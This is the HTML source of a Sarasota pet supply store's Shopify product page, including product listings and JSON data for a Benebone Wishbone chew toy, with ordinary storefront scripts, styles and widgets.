  <a href="/collections/dog/products/honey-i-m-home-liver-recipe-wafers-bulk-dog-treats" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 75.17838939857288px">
            <div style="padding-top:166.271186440678%;">
              <img
                class="lazyload no-js"
                data-src="//petsupplycentersarasota.com/cdn/shop/files/product-media-464591_{width}x.png?v=1766424615"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.601427115188583"
                data-sizes="auto"
                alt="Honey I&#39;m Home! Liver Recipe Wafers Bulk Dog Treats"
                >
            </div>
          </div>
          <noscript>
           <img src="//petsupplycentersarasota.com/cdn/shop/files/product-media-464591_580x.png?v=1766424615"
             srcset="//petsupplycentersarasota.com/cdn/shop/files/product-media-464591_580x.png?v=1766424615 1x, //petsupplycentersarasota.com/cdn/shop/files/product-media-464591_580x@2x.png?v=1766424615 2x"
             alt="Honey I'm Home! Liver Recipe Wafers Bulk Dog Treats" style="opacity:1;">
         </noscript>
        
      </div>
    </div>
    
     
      
        <div class="list-view-item__vendor medium-up--hide">Honey I'm Home</div>
      
    

    <p>Honey I'm Home! Liver Recipe Wafers Bulk Dog Treats</p>   
    
    
    
    
    
    
    
    
    
    
    
    
    
    <!-- Adding messages based on the product type field --> 
      
     
      
       
      
       
      
      
      
      
      
      <!-- Adding messages based on the product type field --> 
        
    
      
 
  
  
    
  

    
    
      <span class="shopify-product-reviews-badge" data-id="10289859166510"></span>
    
  </a> 
</div>
          
        
      
        
        
          
            





















<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/dog/products/farmina-n-d-prime-canine-boar-apple-adult-medium-maxi-dry-dog-food" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 83.33333333333333px">
            <div style="padding-top:150.00000000000003%;">
              <img
                class="lazyload no-js"
                data-src="//petsupplycentersarasota.com/cdn/shop/files/product-media-464234_{width}x.png?v=1766164512"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.6666666666666666"
                data-sizes="auto"
                alt="Farmina N&amp;D Prime Canine Boar &amp; Apple Adult Medium &amp; Maxi Dry Dog Food"
                >
            </div>
          </div>
          <noscript>
           <img src="//petsupplycentersarasota.com/cdn/shop/files/product-media-464234_580x.png?v=1766164512"
             srcset="//petsupplycentersarasota.com/cdn/shop/files/product-media-464234_580x.png?v=1766164512 1x, //petsupplycentersarasota.com/cdn/shop/files/product-media-464234_580x@2x.png?v=1766164512 2x"
             alt="Farmina N&D Prime Canine Boar & Apple Adult Medium & Maxi Dry Dog Food" style="opacity:1;">
         </noscript>
        
      </div>
    </div>
    
     
      
        <div class="list-view-item__vendor medium-up--hide">Farmina Pet Foods</div>
      
    

    <p>Farmina N&D Prime Canine Boar & Apple Adult Medium & Maxi Dry Dog Food</p>   
    
    
    
    
    
    
    
    
    
    
    
    
    
    <!-- Adding messages based on the product type field --> 
      
     
      
       
      
       
      
      
      
      
      
      <!-- Adding messages based on the product type field --> 
        
    
      
 
  
  
    
  

    
    
      <span class="shopify-product-reviews-badge" data-id="10254491910446"></span>
    
  </a> 
</div>
          
        
      
        
        
          
        
      
    </div>
  





  <hr>
  <div id="shopify-product-reviews" data-id="8830977147182"></div>



  <script type="application/json" id="ProductJson-product-template">
    {"id":8830977147182,"title":"Benebone Chicken Wishbone","handle":"benebone-wishbone","description":"\u003cp data-mce-fragment=\"1\"\u003eDogs love to chew, especially on stuff that tastes like real chicken. The Wishbone is easy to handle, tastes awesome, and stands up to heavy chewing. \u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eThe Wishbone is curved for a paw-friendly grip so your pup can quickly grab it and get a good chew going. Think about it: dogs don’t have thumbs.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eThe Wishbone is our flagship. Since dogs don’t have thumbs, why give them a chew that you can pick up and they can’t? With real chicken infused all the way through, your dog’s wish will come true.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eContinuing our commitment to the environment and reducing waste, all of our bones are shipped free of individual packaging\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eINGREDIENTS\u003cbr\u003eNylon and Real Chicken.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"styles_markdownTable__Mtq7h\"\u003e\n\u003ctable border=\"1\"\u003e\n\u003cthead\u003e\n\u003ctr\u003e\n\u003cth\u003eSize\u003c\/th\u003e\n\u003cth\u003eSuggested Pet Size\u003c\/th\u003e\n\u003cth\u003eDimensions\u003c\/th\u003e\n\u003cth\u003eWeight\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eTiny\u003c\/td\u003e\n\u003ctd\u003eUnder 15 lbs\u003c\/td\u003e\n\u003ctd\u003e3.8 in x 2.8 in\u003c\/td\u003e\n\u003ctd\u003e2.0 oz\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eSmall\u003c\/td\u003e\n\u003ctd\u003eUnder 30 lbs\u003c\/td\u003e\n\u003ctd\u003e5.3 in x 3.8 in\u003c\/td\u003e\n\u003ctd\u003e3.6 oz\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMedium\u003c\/td\u003e\n\u003ctd\u003eUnder 60 lbs\u003c\/td\u003e\n\u003ctd\u003e7.0 in x 4.8 in\u003c\/td\u003e\n\u003ctd\u003e6.3 oz\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLarge\u003c\/td\u003e\n\u003ctd\u003eUnder 90 lbs\u003c\/td\u003e\n\u003ctd\u003e8.3 in x 5.5 in\u003c\/td\u003e\n\u003ctd\u003e9.6 oz\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGiant\u003c\/td\u003e\n\u003ctd\u003eUnder 120 lbs\u003c\/td\u003e\n\u003ctd\u003e9.0 in x 6.3 in\u003c\/td\u003e\n\u003ctd\u003e13.2 oz\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cp\u003eAlways choose the largest product your dog can handle, even if you have a dog rated for the smaller size.\u003c\/p\u003e","published_at":"2023-10-18T11:45:36-04:00","created_at":"2023-10-18T11:45:36-04:00","vendor":"BENEBONE","type":"","tags":["Benebone","Brand_BENEBONE","Catalyst","Category_Dog","Dog","NMR","Pet","Subcategory_Toys","Toys"],"price":639,"price_min":639,"price_max":1280,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47282478055726,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Benebone Chicken Wishbone - Medium","public_title":"Medium","options":["Medium"],"price":750,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"00854111004040","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47282478088494,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Benebone Chicken Wishbone - Small","public_title":"Small","options":["Small"],"price":639,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"00854111004057","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47282478154030,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Benebone Chicken Wishbone - Large","public_title":"Large","options":["Large"],"price":1140,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"00854111004101","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47663089778990,"title":"Giant","option1":"Giant","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Benebone Chicken Wishbone - Giant","public_title":"Giant","options":["Giant"],"price":1280,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"00854111004972","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004972.jpg?v=1702173060","\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004040.jpg?v=1702173061","\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/bb_wb_med_chk_02.jpg?v=1702173062","\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/benebone_honeyidressedthepug_wishbone_chicken_small_digitalrights_02.jpg?v=1702173064","\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004057_4.jpg?v=1702173065","\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/benebone_ifitwags_wishbone_chicken_medium_digitalrights_09.jpg?v=1702173066","\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004101.jpg?v=1702173068","\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004101_1.jpg?v=1702173069","\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004972_7cd76c21-3ebf-4412-b346-33bb4ff6fe12.jpg?v=1702173070","\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004101_4.jpg?v=1702173072","\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/benebone_dunegiants_wishbone_chicken_giant_digitalrights_01_expires_08.26.23.jpg?v=1702173073","\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/benebone_mywanderlustmutts_wishbone_chicken_giant_digitalrights_03.jpg?v=1702173075"],"featured_image":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004972.jpg?v=1702173060","options":["Title"],"media":[{"alt":null,"id":36038277529902,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004972.jpg?v=1702173060"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004972.jpg?v=1702173060","width":900},{"alt":null,"id":36038277562670,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004040.jpg?v=1702173061"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004040.jpg?v=1702173061","width":900},{"alt":null,"id":36038277595438,"position":3,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/bb_wb_med_chk_02.jpg?v=1702173062"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/bb_wb_med_chk_02.jpg?v=1702173062","width":900},{"alt":null,"id":36038277628206,"position":4,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/benebone_honeyidressedthepug_wishbone_chicken_small_digitalrights_02.jpg?v=1702173064"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/benebone_honeyidressedthepug_wishbone_chicken_small_digitalrights_02.jpg?v=1702173064","width":900},{"alt":null,"id":36038277660974,"position":5,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004057_4.jpg?v=1702173065"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004057_4.jpg?v=1702173065","width":900},{"alt":null,"id":36038277726510,"position":6,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/benebone_ifitwags_wishbone_chicken_medium_digitalrights_09.jpg?v=1702173066"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/benebone_ifitwags_wishbone_chicken_medium_digitalrights_09.jpg?v=1702173066","width":900},{"alt":null,"id":36038277759278,"position":7,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004101.jpg?v=1702173068"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004101.jpg?v=1702173068","width":900},{"alt":null,"id":36038277792046,"position":8,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004101_1.jpg?v=1702173069"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004101_1.jpg?v=1702173069","width":900},{"alt":null,"id":36038278152494,"position":9,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004972_7cd76c21-3ebf-4412-b346-33bb4ff6fe12.jpg?v=1702173070"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004972_7cd76c21-3ebf-4412-b346-33bb4ff6fe12.jpg?v=1702173070","width":900},{"alt":null,"id":36038278185262,"position":10,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004101_4.jpg?v=1702173072"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/854111004101_4.jpg?v=1702173072","width":900},{"alt":null,"id":36038278250798,"position":11,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/benebone_dunegiants_wishbone_chicken_giant_digitalrights_01_expires_08.26.23.jpg?v=1702173073"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/benebone_dunegiants_wishbone_chicken_giant_digitalrights_01_expires_08.26.23.jpg?v=1702173073","width":900},{"alt":null,"id":36038278349102,"position":12,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/benebone_mywanderlustmutts_wishbone_chicken_giant_digitalrights_03.jpg?v=1702173075"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/petsupplycentersarasota.com\/cdn\/shop\/files\/benebone_mywanderlustmutts_wishbone_chicken_giant_digitalrights_03.jpg?v=1702173075","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003eDogs love to chew, especially on stuff that tastes like real chicken. The Wishbone is easy to handle, tastes awesome, and stands up to heavy chewing. \u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eThe Wishbone is curved for a paw-friendly grip so your pup can quickly grab it and get a good chew going. Think about it: dogs don’t have thumbs.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eThe Wishbone is our flagship. Since dogs don’t have thumbs, why give them a chew that you can pick up and they can’t? With real chicken infused all the way through, your dog’s wish will come true.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eContinuing our commitment to the environment and reducing waste, all of our bones are shipped free of individual packaging\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan class=\"a-list-item\" data-mce-fragment=\"1\"\u003eINGREDIENTS\u003cbr\u003eNylon and Real Chicken.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv class=\"styles_markdownTable__Mtq7h\"\u003e\n\u003ctable border=\"1\"\u003e\n\u003cthead\u003e\n\u003ctr\u003e\n\u003cth\u003eSize\u003c\/th\u003e\n\u003cth\u003eSuggested Pet Size\u003c\/th\u003e\n\u003cth\u003eDimensions\u003c\/th\u003e\n\u003cth\u003eWeight\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eTiny\u003c\/td\u003e\n\u003ctd\u003eUnder 15 lbs\u003c\/td\u003e\n\u003ctd\u003e3.8 in x 2.8 in\u003c\/td\u003e\n\u003ctd\u003e2.0 oz\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eSmall\u003c\/td\u003e\n\u003ctd\u003eUnder 30 lbs\u003c\/td\u003e\n\u003ctd\u003e5.3 in x 3.8 in\u003c\/td\u003e\n\u003ctd\u003e3.6 oz\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMedium\u003c\/td\u003e\n\u003ctd\u003eUnder 60 lbs\u003c\/td\u003e\n\u003ctd\u003e7.0 in x 4.8 in\u003c\/td\u003e\n\u003ctd\u003e6.3 oz\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLarge\u003c\/td\u003e\n\u003ctd\u003eUnder 90 lbs\u003c\/td\u003e\n\u003ctd\u003e8.3 in x 5.5 in\u003c\/td\u003e\n\u003ctd\u003e9.6 oz\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eGiant\u003c\/td\u003e\n\u003ctd\u003eUnder 120 lbs\u003c\/td\u003e\n\u003ctd\u003e9.0 in x 6.3 in\u003c\/td\u003e\n\u003ctd\u003e13.2 oz\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cp\u003eAlways choose the largest product your dog can handle, even if you have a dog rated for the smaller size.\u003c\/p\u003e"}
  </script>
  

  
</div>


<script>
// Let's try to hide the Default Title <option> every 500ms quitting after 9 attempts
window.default_title_attempts = 9;
let default_title_function = function () {
    if (window.default_title_attempts < 1) {
        return;
    }
    window.default_title_attempts--;
 
    // Look for the <select>
    let $select = $('.single-option-selector');
 
    if (! $select.length) {
        // If we didn't find the <select>, wait roughly 500ms and try this function again from the start
        return setTimeout(default_title_function, 500);
    }
    
    // We found the <select>
    // Now get the Default Title <option> in that <select>
    let $default_title_option = $('.single-option-selector > option[value="Default Title"]');
    // Check to see if the Default Title <option> is the selected one.
    if ($default_title_option.prop('selected')) {
        // If selected, nab the next <option> after the Default Title and select it
        $select.children()
            .eq(1)
            .attr('selected', 'selected')
            .prop('selected', 'selected')
            .change();
    }
 
    // Hide the Default Title <option>
    $default_title_option.hide();
};
 
$(document).ready(function () {
    default_title_function();
});
</script>


<style>
  .product__image-wrapper img {
    position: relative!important;
    max-height: 100%!important;
    width:initial!important;
  }
  .product__image-wrapper {
    overflow:initial!important;
    margin-bottom:20px!important;
    border:1px solid #eaeaea;
    border-radius:5px;
    padding:20px;
  }
  .product__image-wrapper img {
    max-height: 400px !important;
  }
  .product-video-overlay {
    position: absolute;
    bottom: 0;
    top: 0;
    background: rgb(0, 0, 0);
    background: rgba(0, 0, 0, 0.5);
    color: #f1f1f1;
    width: 100%;
    height: 100%;
    transition: .5s ease;
    color: white;
    font-size: 20px;
    display: flex;
    text-align: center;
    align-items: center;
    justify-content: center;
  }
  .product-video-overlay svg {
    width:50px;
    height:50px;
    background: rgba(256,256,256,.5);
    border-radius: 100%;
  }
</style> 

 </div>
  
      
  
  
    </main>
    
    
    
      <style>
       .career-posted-date,.mortar-item-career-posted  {
           display:none!important; 
        }
      </style>
    
  
    <!-- Don't Footer header if page contains "landing-page" -->
    
      <div id="shopify-section-footer" class="shopify-section footer-section">

 
<footer class="site-footer small--text-center" role="contentinfo">
  <div class="wrapper">

    <div class="grid">

    

      

    <div class="footer-items grid-item small--one-whole two-twelfths">
      
        <h3>Main Menu</h3>
      

      
        <ul>
          
            <li><a href="/collections">Browse Catalog</a></li>
          
            <li><a href="/a/pages/offers">Offers</a></li>
          
            <li><a href="/a/pages/events">Events</a></li>
          
            <li><a href="/pages/about-us">About Us</a></li>
          
            <li><a href="/a/pages/locations">Locations</a></li>
          
            <li><a href="/pages/contact">Contact Us</a></li>
          
        </ul>

        
      </div>
    

      

    <div class="footer-items grid-item small--one-whole one-third">
      
        <h3>Store Address  &amp; Hours</h3>
      

      
            
              <p>3558 Webber St, Sarasota, FL 34239</p><p><br/>Mon - Fri: 10:00am - 6:00pm<br/>Sat: 10:00am - 5:00pm<br/>Sun: CLOSED</p><p><br/><a href="tel:+19419254376">(941)925-4376</a><br/><a href="mailto:Petsupplycenter@gmail.com">Petsupplycenter@gmail.com</a></p>
            

      
       
      </div>
    

      

    <div class="footer-items grid-item small--one-whole one-half">
      
        <h3>Newsletter</h3>
      

      
          <div class="site-footer__newsletter-subtext">
            
              <p>Promotions, new products and sales. Directly to your inbox.</p>
            
          </div>
         <div id=form>
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    
  <input type="hidden" name="contact[tags]" value="newsletter">
  <div class='grid'>
    <div class='grid-item small--one-whole large--one-half'>
      <input type="text" value="" placeholder="First Name" name="contact[first_name]" id="first_name" aria-label="First Name" autocorrect="off" autocapitalize="off">
    </div>
    <div class='grid-item small--one-whole large--one-half'>
      <input type="email" value="" placeholder="Email Address" name="contact[email]" id="email" aria-label="Email Address" autocorrect="off" autocapitalize="off">
    </div>
  </div>
  <div class="input-group-btn">
    <button style="width: 100%" type="submit" class="btn" name="commit" id="subscribe">Sign Up</button>
  </div>
    
  </form>
</div>








      
      
      
      </div>
    

  </div>

  
  
    

    <hr class="hr--small">
    
    <div class="grid">
    
      <div class="grid-item large--two-fifths">

          <ul class="legal-links inline-list">
            
              <li><a href="/search">Search</a></li>
            
              <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
            
              <li><a href="/policies/refund-policy">Return Policy</a></li>
            
              <li><a href="/policies/terms-of-service">Terms of Service</a></li>
            
              <li><a href="/pages/accessibility-statement">Accessibility Statement</a></li>
            
          </ul>
      </div>
      
      
      <div class="grid-item large--three-fifths text-right">
          <ul class="inline-list social-icons">
             
             
               <li>
                 <a class="icon-fallback-text"  target="_blank"  href="https://www.facebook.com/Petsupplycentersarasota" title="Pet Supply Center Online on Facebook">
                   <i class="fa-brands fa-square-facebook"></i>
                   <span class="fallback-text">Facebook</span>
                 </a>
               </li>
             
             
             
             
             
             
             
             
            
            
           </ul>
        </div>
      
      </div>
      <hr class="hr--small">
      <div class="grid" >
      <div class="grid-item">
        
          <ul class="legal-links inline-list">
              <li>
                &copy; 2026 <a href="/" title="">Pet Supply Center Online</a>
              </li>
              
              <li>
                <a target="_blank" href="https://newmediaretailer.com" title="New Media Retailer">Powered by New Media Retailer</a>
              </li>
            
          </ul>
        
      </div></div>

  </div>

  

  

</footer>






</div>
    
    
  
    <script>
  
    var moneyFormat = '${{amount}}';
  
    var theme = {
      strings:{
        product:{
          unavailable: "Unavailable",
          will_be_in_stock_after:"Will be in stock after [date]",
          only_left:"Only 1 left!",
          unitPrice: "Unit price",
          unitPriceSeparator: "per"
        },
        navigation:{
          more_link: "More"
        },
        map:{
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps API Key."
        }
      },
      settings:{
        cartType: "page"
      }
    }
    </script>
  
    
    
  
    <ul hidden>
      <li id="a11y-refresh-page-message">choosing a selection results in a full page refresh</li>
    </ul>
  
  
    
  
   
  
  
  
  
    
  
   
  
  
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#202a36
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=petsupplycentersarasota.com
  data-shop-domain=petsupplycentersarasota.com
  data-external-identifier=8KznAGB-PAD8BAmvnLKpXWaaINnUPUQu6dVntRaDFKA
  
>
</script>


</div><div id="shopify-block-ARnN5Y0VwOXducUUxV__13229429855996318142" class="shopify-block shopify-app-block">
  <div
    id="astro-loyalty-side-container"
    class="
      
      bottom-left
      
      
    "
  >
    <div data-astro="button"></div>
  </div>


<div data-astro-modal="program-info" class="astro-loyalty-modal">
  <div class="modal-content">
    <span class="close close-astro-program-info">&times;</span>
    <h2 class="text-center" data-loyalty-brand>Astro Loyalty</h2>
    <p class="text-center">
      Login to connect your existing <span data-loyalty-brand-text>Astro Loyalty</span> account or create a brand new
      account!
    </p>

    <div class="text-center">
      <a class="btn button" href="/account/login">Login</a>
    </div>
  </div>
</div>

<div data-astro-modal="sign-up-confirmation" class="astro-loyalty-modal">
  <div class="modal-content">
    <span class="close close-astro-signup-confirmation">&times;</span>
    <h2 class="text-center" data-loyalty-brand>Astro Loyalty Program</h2>
    <p class="text-center">Do you want to sign up for <span data-loyalty-brand-text>Astro</span>?</p>
    <div class="text-center">
      <form action="#" data-astro="form" accept-charset="UTF-8" method="post" style="display: inline;">
        <input data-astro="customerId" name="customer[customerID]" type="hidden" value="">
        <input data-astro="hashedCustomerId" name="customer[hashedCustomerID]" type="hidden" value="">
        <input type="hidden" name="customer[email_address]" value="">
        <input type="hidden" name="customer[phone]" value="">
        <input type="hidden" name="customer[first_name]" value="">
        <input type="hidden" name="customer[last_name]" value="">
        <input type="hidden" name="customer[address]" value="">
        <input type="hidden" name="customer[city]" value="">
        <input type="hidden" name="customer[state]" value="">
        <input type="hidden" name="customer[zip]" value="">
        <input type="hidden" name="redirect_to_progress" value="1">
        <button type="submit" class="btn button">Yes</button>
      </form>
      <button class="btn button close-astro-signup-confirmation">No</button>
    </div>
  </div>
</div>

<style>
  #astro-loyalty-side-container {
    width: auto;
    position: fixed;
    z-index: 1000;
    border-right: none;
  }

  #astro-loyalty-side-container [data-astro='button'] {
    width: 100%;
    background-color: #b53c27;
    border-radius: 5px 5px 5px 5px;
    padding: 7px 12px;
    font-size:12px;
    color: white;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s linear;
    box-shadow: -1px 2px 3px rgba(0, 0, 0, 0.5);
    visibility: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  #astro-loyalty-side-container [data-astro='button'] > svg {
    width: 23px;
    height: 23px;
    margin-right: 5px;
  }

  #astro-loyalty-side-container [data-astro='button'] > svg > path {
    fill: #fff;
  }

  #astro-loyalty-side-container [data-astro='button']:hover {
    box-shadow: -2px 2px 5px rgba(0, 0, 0, 0.5);
  }

  .text-center {
    text-align: center;
  }

  .astro-loyalty-modal {
    text-align: justify;
    display: none;
    position: fixed;
    z-index: 1000;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
  }

  .astro-loyalty-modal .modal-content h2 {
    margin-top: 10px;
  }

  .astro-loyalty-modal .modal-content {
    background-color: #fefefe;
    margin: auto;
    padding: 20px;
    border: 1px solid #888;
    width: 80%;
  }

  .astro-loyalty-modal .close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
  }

  .astro-loyalty-modal .close:hover,
  .astro-loyalty-modal .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
  }

  .astro-slide-in-right {
    -webkit-animation-name: astroSlideInRight;
    animation-name: astroSlideInRight;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }

  .bottom-right {
    bottom: 20px;
    right: 20px;
    position: fixed;
  }

  .bottom-left {
    bottom: 20px;
    left: 20px;
    position: fixed;
  }

  .top-right {
    top: 20px;
    right: 20px;
    position: fixed;
  }

  .top-left {
    top: 20px;
    left: 20px;
    position: fixed;
  }

  @-webkit-keyframes astroSlideInRight {
    from {
      -webkit-transform: translate3d(100%, 0, 0);
      transform: translate3d(100%, 0, 0);
      visibility: visible;
    }

    to {
      -webkit-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0);
      visibility: visible;
    }
  }

  @keyframes astroSlideInRight {
    from {
      -webkit-transform: translate3d(100%, 0, 0);
      transform: translate3d(100%, 0, 0);
      visibility: visible;
    }

    to {
      -webkit-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0);
      visibility: visible;
    }
  }

  @media (min-width: 800px) {
    .astro-loyalty-modal .modal-content {
      width: 45%;
    }
  }
</style>

<script src="https://cdn.shopify.com/extensions/0199c922-8422-74fb-b66d-6c391a2990a8/astro-loyalty-shopify-32/assets/app.js" defer></script>

<script>
  document.addEventListener('astroButtonLoaded', function () {
    if (window.AstroSettings && window.AstroSettings.loyaltyBrand) {
